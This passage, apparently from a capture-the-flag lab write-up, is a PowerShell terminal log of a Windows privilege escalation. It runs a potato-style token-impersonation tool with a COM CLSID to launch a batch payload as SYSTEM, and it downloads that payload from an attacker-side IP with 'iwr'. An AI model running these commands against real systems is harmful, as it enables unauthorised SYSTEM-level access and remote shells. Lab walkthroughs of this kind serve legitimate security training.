 PS C:\boo> .\jp.exe -l 9001 -t * -p \boo\rev.bat -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 9001
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\boo> whoami
conceal\destitute
PS C:\boo> del rev.bat
PS C:\boo> powershell iwr -uri http://10.10.14.17/rev.bat -outfile c:\boo\rev.bat
PS C:\boo> .\jp.exe -l 9001 -t * -p \boo\rev.bat -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 9001
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\boo>